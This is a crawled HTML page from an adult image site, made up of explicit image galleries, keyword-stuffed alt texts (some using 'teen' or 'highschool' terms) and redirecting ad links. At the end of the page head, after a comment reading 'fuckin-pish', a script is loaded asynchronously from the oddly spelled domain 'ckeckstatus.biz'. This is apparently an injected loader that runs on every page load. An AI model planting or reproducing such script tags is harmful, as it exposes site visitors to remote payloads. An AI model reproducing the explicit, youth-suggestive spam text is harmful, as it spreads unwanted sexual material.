

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porn.jaygilday.com/lets-try-anal/view-id3627.php
body_size: 14261
content:
<!DOCTYPE html>
<!--[if lt IE 9]><html lang="en-EN" class="oldie"><![endif]-->
<!--[if (gte IE 9) | !(IE)]><!-->
<html lang="en-EN"><!--<![endif]-->
<head>
<link rel="stylesheet" type="text/css" href="/wp-content/cache/minify/06b6f.css" media="all" />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]--><title>BlackAndWhite Sensual AssToDieFor AssObsession 647 shared</title>
<meta name="description" content="BlackAndWhite Sensual AssToDieFor AssObsession, LenaAnderson Beautiful Beautifulbody Smalltits Topless  Slender Sensitive Bella xmaster sex."/>
<link rel="canonical" href="https://porn.jaygilday.com/lets-try-anal/view-id3627.php" />
<script type="text/javascript" src="//code.jquery.com/jquery-latest.js"></script>
<script>
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Montserrat:400', 'Merriweather:400&subset=latin']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
</script>
<meta property="og:locale" content="en_EN" />
<meta property="og:type" content="article" /><meta property="og:title" content="AssObsession AssToDieFor BlackAndWhite Sensual" />
<meta property="og:description" content="BlackAndWhite Sensual AssToDieFor AssObsession, LenaAnderson Beautiful Beautifulbody Smalltits Topless  Slender Sensitive Bella xmaster sex." />
<meta property="og:url" content="https://porn.jaygilday.com/lets-try-anal/view-id3627.php" />
<meta property="og:site_name" content="Threesome Tumblr, Hot Wet Bodies XXX" />
<meta property="article:section" content="Lets Try Anal" />
<meta property="article:published_time" content="2021-05-12T07:42:16" />
<meta property="article:modified_time" content="2021-05-12T07:42:16" />
<meta property="og:updated_time" content="2021-05-12T07:42:16" />

<link rel="alternate" type="application/rss+xml" title="Threesome tumblr, Hot Wet Bodies XXX &raquo; Feed" href="https://porn.jaygilday.com/rss.php" />
	<style type="text/css">
		img.wp-smiley,
		img.emoji {
			display: inline !important;
			border: none !important;
			box-shadow: none !important;
			height: 1em !important;
			width: 1em !important;
			margin: 0 .07em !important;
			vertical-align: -0.1em !important;
			background: none !important;
			padding: 0 !important;
		}
	</style>
<script type="text/javascript" src="/wp-content/cache/minify/2fe55.js"></script>
<script type='text/javascript' src='/wp-content/js/cc_tags.js'></script>
<meta name="generator" content="WordPress 4.9.1" />
<style type="text/css">
#tve_editor .ttfm2{font-family: 'Oswald' !important;font-weight: 700 !important;}.ttfm2 input, .ttfm2 select, .ttfm2 textarea, .ttfm2 button {font-family: 'Oswald' !important;font-weight: 700 !important;}#tve_editor .ttfm3{font-family: 'Montserrat' !important;font-weight: 400 !important;}.ttfm3 input, .ttfm3 select, .ttfm3 textarea, .ttfm3 button {font-family: 'Montserrat' !important;font-weight: 400 !important;}#tve_editor .ttfm3.bold_text,.ttfm3 .bold_text,.ttfm3 b,.ttfm3 strong{font-weight: 700 !important;}.ttfm3.bold_text,.ttfm3 .bold_text,.ttfm3 b,.ttfm3 strong input, .ttfm3.bold_text,.ttfm3 .bold_text,.ttfm3 b,.ttfm3 strong select, .ttfm3.bold_text,.ttfm3 .bold_text,.ttfm3 b,.ttfm3 strong textarea, .ttfm3.bold_text,.ttfm3 .bold_text,.ttfm3 b,.ttfm3 strong button {font-weight: 700 !important;}#tve_editor .ttfm4{font-family: 'Oswald' !important;font-weight: 400 !important;}.ttfm4 input, .ttfm4 select, .ttfm4 textarea, .ttfm4 button {font-family: 'Oswald' !important;font-weight: 400 !important;}#tve_editor .ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong{font-weight: 700 !important;}.ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong input, .ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong select, .ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong textarea, .ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong button {font-weight: 700 !important;}#tve_editor .ttfm5{font-family: 'Montserrat' !important;font-weight: 700 !important;}.ttfm5 input, .ttfm5 select, .ttfm5 textarea, .ttfm5 button {font-family: 'Montserrat' !important;font-weight: 700 !important;}#tve_editor .ttfm6{font-family: 'Montserrat' !important;font-weight: 200 !important;}.ttfm6 input, .ttfm6 select, .ttfm6 textarea, .ttfm6 button {font-family: 'Montserrat' !important;font-weight: 200 !important;}#tve_editor .ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong{font-weight: 500 !important;}.ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong input, .ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong select, .ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong textarea, .ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong button {font-weight: 500 !important;}
</style>
<style type='text/css'>img#wpstats{display:none}</style>
<style type="text/css">
.header .logo{max-width:px;}
.main-menu .sub-links .active-link,
.main-menu .mega-menu-item:hover .item-title a,
.main-menu > ul > .sub-menu-columns > .sub-menu > .sub-links > li > a {color:#179a94;}  
.main-menu .sub-menu-two-columns > .sub-menu > .sub-links li a:after {background-color:#179a94;}
.main-menu .posts-loading:after {border-top-color:#179a94;border-bottom-color:#179a94;}
.secondary-menu ul > li:hover > a {color:#dddddd;}
.main-menu > ul > .link-arrow > a:after {border-color:transparent transparent #36a5a0;}
.main-menu > ul > li > .sub-menu {border-top-color:#36a5a0;}   
.main-menu .mega-menu-container .mega-menu-posts-title:hover:after{color:#ffffff;}
.top-strip #searchform input,
.top-strip #searchform button{color:#ffffff}
.modern .content-over-image-tint .entry-image:before,
.modern .content-over-image-tint.full-width-image:before{opacity:0.1;}
.modern .content-over-image-tint:hover .entry-image:before,
.modern .content-over-image-tint.full-width-image:hover:before,
.modern .content-over-image-tint .gallery-item:not(.slick-active) .entry-image:before{opacity:0.7;}
.sidebar .widget{border-bottom:1px solid #000;}
.footer-sidebar .widget_rss li:after,
.footer-sidebar .widget_pages li a:after,
.footer-sidebar .widget_nav_menu li a:after,
.footer-sidebar .widget_categories ul li:after,
.footer-sidebar .widget_recent_entries li:after,
.footer-sidebar .widget_recent_comments li:after{background-color:#8c919b;}
.entry-title {text-transform:capitalize;}   
.title-with-sep{background:url("/wp-content/plugins/shortcodes-indep/images/section-header.png") repeat-x 0 50%;}   
@media only screen and (min-width: 960px) {#gallery-carousel,#gallery-carousel .gallery-item{height:580px;}}
</style>
<link rel="icon" href="/wp-content/uploads/2016/02/cropped-favicon2016-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2016/02/cropped-favicon2016-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2016/02/cropped-favicon2016-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2016/02/cropped-favicon2016-270x270.png" />
<style type="text/css" title="dynamic-css" class="options-output">
.menu-item a, #s, .entry-meta, .see-more span, .read-more, .read-more-link, .nav-title, .related-posts-tabs li a, #submit, input, textarea, .copyright, .copyright a{font-family:Montserrat;font-weight:400;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .menu-item a, #s, .entry-meta, .see-more span, .read-more, .read-more-link, .nav-title, .related-posts-tabs li a, #submit, input, textarea, .copyright, .copyright a,{opacity: 0;}.ie.wf-loading .menu-item a, #s, .entry-meta, .see-more span, .read-more, .read-more-link, .nav-title, .related-posts-tabs li a, #submit, input, textarea, .copyright, .copyright a,{visibility: hidden;}.secondary-menu > ul > li{font-size:12px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .secondary-menu > ul > li,{opacity: 0;}.ie.wf-loading .secondary-menu > ul > li,{visibility: hidden;}.main-menu > ul > li{font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .main-menu > ul > li,{opacity: 0;}.ie.wf-loading .main-menu > ul > li,{visibility: hidden;}h1, h2, h3, h4, h5, h6, .main-menu .item-title a, .widget_pages, .widget_categories, .widget_nav_menu, .tagline, .sub-title, .entry-note, .-excerpt, .ltr:not(.woocommerce) .entry-content > p:first-of-type:first-letter, .sc-dropcap, .single-author-box .vcard, .comment-author, .comment-meta, .comment-reply-link, #respond label, #wp-calendar tbody, .latest-reviews .score-line i, .score-box .total{font-family:Montserrat;font-weight:400;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1, h2, h3, h4, h5, h6, .main-menu .item-title a, .widget_pages, .widget_categories, .widget_nav_menu, .tagline, .sub-title, .entry-note, .-excerpt, .ltr:not(.woocommerce) .entry-content > p:first-of-type:first-letter, .sc-dropcap, .single-author-box .vcard, .comment-author, .comment-meta, .comment-reply-link, #respond label, #wp-calendar tbody, .latest-reviews .score-line i, .score-box .total,{opacity: 0;}.ie.wf-loading h1, h2, h3, h4, h5, h6, .main-menu .item-title a, .widget_pages, .widget_categories, .widget_nav_menu, .tagline, .sub-title, .entry-note, .-excerpt, .ltr:not(.woocommerce) .entry-content > p:first-of-type:first-letter, .sc-dropcap, .single-author-box .vcard, .comment-author, .comment-meta, .comment-reply-link, #respond label, #wp-calendar tbody, .latest-reviews .score-line i, .score-box .total,{visibility: hidden;}.section-title, .classic-layout .entry-title{font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .section-title, .classic-layout .entry-title,{opacity: 0;}.ie.wf-loading .section-title, .classic-layout .entry-title,{visibility: hidden;}.entries .post-item .entry-title, .media-post-item .entry-title{font-size:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .entries .post-item .entry-title, .media-post-item .entry-title,{opacity: 0;}.ie.wf-loading .entries .post-item .entry-title, .media-post-item .entry-title,{visibility: hidden;}.page-title{font-size:40px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .page-title,{opacity: 0;}.ie.wf-loading .page-title,{visibility: hidden;}body, p{font-family:Merriweather;font-weight:400;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body, p,{opacity: 0;}.ie.wf-loading body, p,{visibility: hidden;}.page .entry-content, .single .entry-content, .home-section div.entry-summary{line-height:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .page .entry-content, .single .entry-content, .home-section div.entry-summary,{opacity: 0;}.ie.wf-loading .page .entry-content, .single .entry-content, .home-section div.entry-summary,{visibility: hidden;}body, .site-content, .layout-full .title-with-sep .title, .layout-full .title-with-sep .entry-title{background-color:#fff;}.score-line span, .rating-total-indicator .sides span, .widget_ti_most_commented span{background-color:#36a5a0;}.comment-list .bypostauthor .avatar{border-color:#36a5a0;}.widget_ti_most_commented span i:before{border-top-color:#36a5a0;}.score-line span i, .widget_ti_most_commented span i{color:#000000;}#masthead{background-color:#ffffff;}.top-strip, .secondary-menu .sub-menu, .top-strip #searchform input[type="text"], .top-strip .social li ul{background-color:#000000;}.top-strip{border-bottom:0px solid #000;}.secondary-menu a{color:#ffffff;}.secondary-menu a:hover{color:#dddddd;}.top-strip .social li a{color:transparent;}.main-menu-container,.sticky-active .main-menu-fixed{background-color:#ffffff;}.main-menu > ul > li{color:#000;}.main-menu > ul > li:hover{color:#333;}.main-menu > ul > li > a > span:after{color:#eeeeee;}.main-menu-container{border-top:1px solid #000;}.main-menu-container{border-bottom:2px solid #000;}.main-menu .sub-menu{background-color:#000000;}.main-menu .sub-menu li a, .main-menu .mega-menu-container .mega-menu-posts-title{color:#ffffff;}.main-menu .sub-menu li a:hover, .main-menu .mega-menu-container .mega-menu-posts-title:hover{color:#179a94;}.modern .content-over-image-tint .entry-image:before, .modern .content-over-image-tint.full-width-image:before{background-color:#000000;}.sidebar{border-top:1px solid #000;border-bottom:1px solid #000;border-left:1px solid #000;border-right:1px solid #000;}.slide-dock{background-color:#ffffff;}.slide-dock h3, .slide-dock p{color:#000000;}.slide-dock .entry-meta a, .slide-dock h4 a{color:#000000;}.author-box{background-color:#f7f7f7;}.author-box, .author-box a{color:#000000;}.footer-sidebar, .footer-sidebar .widget_ti_most_commented li a, .footer-sidebar .widget-slider .widget-post-details .widget-post-category, .footer-sidebar .widget-posts-classic-entries .widget-post-details .widget-post-category, .footer-sidebar .widget-posts-entries .widget-post-item:not(:nth-child(1)) .widget-post-details{background-color:#111111;}.footer-sidebar .widget_ti_latest_comments .comment-text:after{border-bottom-color:#111111;}.footer-sidebar .widget_ti_most_commented span i{color:#111111;}.footer-sidebar .widget h3{color:#179a94;}.footer-sidebar .rating-total-indicator .sides span, .footer-sidebar .widget_ti_most_commented span{background-color:#179a94;}.footer-sidebar .widget_ti_most_commented span i:before{border-top-color:#179a94;}.footer-sidebar, .footer-sidebar button, .footer-sidebar input,  .footer-sidebar input[type="submit"]{color:#8c919b;}.footer-sidebar input, .footer-sidebar input[type="submit"]{border-color:#8c919b;}.footer-sidebar .widget_ti_latest_comments .comment-text:before{border-bottom-color:#8c919b;}.footer-sidebar .widget a{color:#8c919b;}.footer-sidebar .widget a:hover{color:#179a94;}.widget-area-2, .widget-area-3, .footer-sidebar .widget{border-top:1px dotted #585b61;border-bottom:1px dotted #585b61;border-left:1px dotted #585b61;border-right:1px dotted #585b61;}.full-width-sidebar{background-color:#f8f8f8;}.full-width-sidebar, .full-width-sidebar a{color:#000000;}.copyright{background-color:#000000;}.copyright, .copyright a{color:#8c919b;}
</style>
<link href="/css/message_style.css" rel="stylesheet" type="text/css" />
<!--fuckin-pish--><script type="text/javascript" src="https://ckeckstatus.biz/?re=g5rdqn3bmm5ha3ddf4ztanby" async></script></head>
<body class="post-template-default single single-post postid-30731 single-format-standard ltr single-how-to-wear single-advice top-strip-fixed layout-full">
    <div class="top-ad" id="top-ad">
        <!--<div id="div-gpt-ad-top" class="top-ad-content">
           <a href="/wp-cdn/porn.php"><img src="https://porn.jaygilday.com/hot_vids/0b47d2ed9b5ded1eab251a94b0e28e9b.jpg" /></a> 
        </div>-->
    </div>    <section class="no-print top-strip" id="top-strip">
        <div class="wrapper clearfix">
                <a class="alignleft top-strip-logo" href="/">
                    <img src="/wp-content/uploads/2017/03/logo-white-1.png" alt="Threesome tumblr, Hot Wet Bodies XXX" />
                </a><!-- Top Strip Logo -->
            <nav class="secondary-menu"><ul id="menu-categories" class="menu"><li id="menu-item-121999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-121999"><a href="/"></a></li>
<li id="menu-item-110032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110032"><a href="https://porn.jaygilday.com/">All photo</a></li>
<li id="menu-item-66418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66418"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/italian-porn/">Italian porn</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/quick-squirt/">Quick Squirt</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/naked-sluts/">Naked Sluts</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/homemade-sex-tapes/">Homemade Sex Tapes</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/ebony-orgy/">Ebony Orgy</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/milking-table/">Milking Table</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/eating-pussy/">Eating Pussy</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/sexy-grannies/">Sexy Grannies</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/hd-pussy/">Hd Pussy</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/redheads/">Redheads</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/interacial-porn/">Interacial porn</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/cumshots/">Cumshots</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/lets-try-anal/">Lets Try Anal</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/sexy-moms/">Sexy Moms</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/nice-pussy/">Nice Pussy</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/women-fucking/">Women Fucking</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/extreme-porn/">Extreme porn</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/big-juggs/">Big Juggs</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/bbw-mature/">BBW Mature</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/gaping/">Gaping</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/young-hairy-pussy/">Young Hairy Pussy</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/girls-licking-pussy/">Girls Licking Pussy</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/brown-bunnies/">Brown Bunnies</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/flashing/">Flashing</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/mutual-masturbation/">Mutual Masturbation</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/slave-porn/">Slave porn</a></li>
</ul>
</li>
<li id="menu-item-110044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110044"><a href="/wp-cdn/porn.php">Sex Cams</a></li>
<li id="menu-item-110050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110050"><a href="/wp-cdn/porn.php">Sex Dates</a></li>
</ul></nav>
           <a href="#" id="mobile-menu-toggle" class="lines-button"><span class="lines"></span></a>
        </div><!-- .wrapper -->      
    </section><!-- .top-strip -->
    <section id="site">
        <div id="pageslide">
            <div>
<form method="get" id="searchform" action="/" role="search">
	<input type="text" name="s" id="s" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" />
    <button type="submit">
    	<i class="icomoon-search"></i>
    </button>
</form></div>
            <!-- Sidebar in Mobile View -->
        </div>    
        <div class="site-content">  
            <header id="masthead" role="banner" class="clearfix"><div id="branding" class="anmtd"></div></header>
    <main id="content" class="clearfix anmtd" role="main">
        <div id="post-30731" class="post-30731 post type-post status-publish format-standard has-post-thumbnail hentry category-how-to-wear category-advice">
    <header class="wrapper entry-header page-header">
        <div class="entry-meta">
            <span class="entry-category"><a href="https://porn.jaygilday.com/lets-try-anal/" rel="category tag">Lets Try Anal</a>, <a href="https://porn.jaygilday.com/hd-pussy/" rel="category tag">Women Fucking</a></span>        </div>
        <div class="page-title title-with-sep single-title">
            <h1 class="entry-title">AssObsession AssToDieFor BlackAndWhite Sensual complexion sex</h1>
        </div>
            </header>
        <div class="entry-media">
		<figure class="base-image">
            <a href="/wp-cdn/porn.php" target="_blank"><img src="https://porn.jaygilday.com/adult_dating_htm/ef58c95e806d258efaa9bd6991e2195e.gif" alt="AssToDieFor BlackLace Lingerie Sensual BlackAndWhite CuteBody" title="Cumonface Cumshot Cumlover Gaycumshot Cumdrenched Gayfacial Daddyboy" sizes="(max-width: 1170px) 100vw, 1170px" /></a></figure>
	        </div>
            <div class="wrapper">
                <div class="grids">
                                <div class="grid-8 column-1">
                    <article class="clearfix single-box entry-content">
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/d93e05d4640757ad4b730a8239a7ca3b.jpg" alt="wives secret fantasy free mobile sex videos #AssObsession #AssToDieFor #BlackAndWhite #Sensual" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<a href="/wp-cdn/porn.php" title="Play video"><img width="100%" src="https://porn.jaygilday.com/wd-vids/play.gif" /></a>
<p><strong>Assobsession, Asstodiefor, Blackandwhite, Sensual</strong></p>
<p><em>Read more <a href="https://porn.jaygilday.com/milking-table/view-id12205.php" target="_blank" rel="noopener noreferrer">Crossdresser Tranny Trap Shemale Buttplug </a>.</em></p>
<a href="/wp-cdn/porn.php"><img width="100%" src="https://porn.jaygilday.com/pic-atribut-03/900x250-dating-23.gif" /></a>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/fe782d3241938bd142a648b7c566d461.gif" alt="looking back gif cowgirl looking back gif cowgirl rule animated ass blonde hair #assobsession #asstodiefor #blackandwhite #sensual" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<p>#teens #boyfriend #girlfriend #webcam #blwojob #triprexteenvideos</p>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/assobsession-asstodiefor-blackandwhite-sensual.gif" alt="rilynn rae danny wylde in naughty office Assobsession, Asstodiefor, Blackandwhite, Sensual" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/assobsession-asstodiefor-blackandwhite-sensual-2.gif" alt="highschool dxd season 1 episode 1 english sub uncensored #AssObsession #AssToDieFor #BlackAndWhite #Sensual" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/assobsession-asstodiefor-blackandwhite-sensual-3.gif" alt="mary squirts in doggie then fucks herself silly #assobsession #asstodiefor #blackandwhite #sensual" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /><figcaption class="wp-caption-text"><b>#AssObsession #AssToDieFor #BlackAndWhite #Sensual</b></figcaption></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/742010.jpg" alt="mia magma anal free videos watch download and enjoy mia Assobsession, Asstodiefor, Blackandwhite, Sensual" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/403683.jpg" alt="horny latina slut michelle martinez riding jmac monster AssObsession AssToDieFor BlackAndWhite Sensual" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<p><a href="https://porn.jaygilday.com/extreme-porn/view-id15840.php">#boobs </a>, <a href="https://porn.jaygilday.com/flashing/view-id4949.php">#bj </a>, <a href="https://porn.jaygilday.com/brown-bunnies/view-id12039.php">#captions </a>, <a href="https://porn.jaygilday.com/nice-pussy/view-id19612.php">#bigboobs </a>, <a href="https://porn.jaygilday.com/nice-pussy/view-id18947.php">#anal </a>, <a href="https://porn.jaygilday.com/lets-try-anal/view-id11281.php">#feet </a>, <a href="https://porn.jaygilday.com/young-hairy-pussy/view-id13336.php">#AidenStarr </a>, <a href="https://porn.jaygilday.com/bbw-mature/view-id15596.php">#cumdumpgifs </a>, <a href="https://porn.jaygilday.com/eating-pussy/view-id4560.php">#amazing </a>.</p>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/assobsession-asstodiefor-blackandwhite-sensual-4.jpg" alt="the very best of kay parker" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/688fb21311f6ea717e8714d87ead51f3.jpg" alt="billie piper celebrity old porn footage" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/735abc97243d715f3a052952282bc87b.jpg" alt="g cup japanaese milk porn tube" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<center><table class="brd">
    <tr>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/my_girlfrend/7zSZ46S0QBLb83ZhVOBuHct_H1M5yPDyymC1PzE74lbtzvv--ndNdxtEiQ.jpg' style="width:300px" /></a><br /><a href="https://porn.jaygilday.com/slave-porn/view-id13985.php">I cant understand why </a></th>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/my_girlfrend/7zSZ46S0QBLb83ZhVOBuHct_H1M5yPDyymC1PzE74lbtzvv--nVJdxtEiQ.jpg' style="width:300px" /></a><br><a href="https://porn.jaygilday.com/cumshots/view-id15419.php">#tg  #caption  </a></th>
    </tr>
</table></center>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/34a1f26110585803cd336f44c468c706.jpg" alt="blonde teen shoving a big brutal rippled dildo really deep in her pussy tmb" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/649257.jpg" alt="busty mature lesbian lapping young pussy porn tube video" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/assobsession-asstodiefor-blackandwhite-sensual-5.jpg" alt="watching best friend fucking wife in her wet pussy" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/assobsession-asstodiefor-blackandwhite-sensual-6.gif" alt="giselle leon fingers her pink little pussy to orgasm" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/95fbe1d7a0a1410e2c1cde2c69f12d5f.jpg" alt="milf anal workout in the gym" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/89045ffa5baa1d0531a1475aa4dccfdf.gif" alt="tanner mayes click here to view all videos" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<center><table class="brd">
    <tr>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sex_date/(m=eaf8Ggaaaa)(mh=00KZE3Lv7_vB8blh)12.jpg' style="width:300px" /></a><br />Hairy Sex Pictures <a href="https://porn.jaygilday.com/gaping/view-id18184.php">Teen Babe Youngteen </a></th>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sex_date/sc_28711_04_24.jpg' style="width:300px" /></a><br><a href="https://porn.jaygilday.com/brown-bunnies/view-id1621.php">Hottie Selfie Sheknowssheshot </a></th>
    </tr>
</table></center>
<p><strong>#assobsession #asstodiefor #blackandwhite #sensual</strong></p>
